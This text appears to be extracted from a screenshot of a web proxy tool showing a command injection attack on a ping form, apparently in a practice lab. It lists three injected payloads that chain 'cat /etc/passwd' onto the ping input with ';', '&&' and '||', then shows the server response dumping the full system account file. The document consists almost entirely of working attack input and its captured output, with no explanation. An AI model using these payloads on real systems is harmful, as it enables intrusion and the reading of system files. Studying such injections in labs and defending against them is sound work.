 11 ; cat /etc/passwd 200 2130
12 && cat /etc/passwd 200 846
13 || cat /etc/passwd 200 2130
Request Response
Pretty Raw Hex Render \n
31
32 </form>
33 <br />
<pre>
34 PING 127.0.0.1 (127.0.0.1): 56 data bytes
35 root:x:0:0:root:/root:/bin/ash
36 bin:x:1:1:bin:/bin:/sbin/nologin
37 daemon:x:2:2:daemon:/sbin:/sbin/nologin
38 adm:x:3:4:adm:/var/adm:/sbin/nologin
39 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
40 sync:x:5:0:sync:/sbin:/bin/sync
41 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
42 halt:x:7:0:halt:/sbin:/sbin/halt
43 mail:x:8:12:mail:/var/mail:/sbin/nologin
44 news:x:9:13:news:/usr/lib/news:/sbin/nologin
45 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
46 operator:x:11:0:operator:/root:/sbin/nologin
47 man:x:13:15:man:/usr/man:/sbin/nologin
48 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
49 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
50 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
51 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
52 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
53 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
54 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
55 games:x:35:35:games:/usr/games:/sbin/nologin
56 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
57 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
58 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
59 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
60 guest:x:405:100:guest:/dev/null:/sbin/nologin
61 nobody:x:65534:65534:nobody:/:/sbin/nologin
62 www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
63 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
64 </pre>
</body>
65 </html>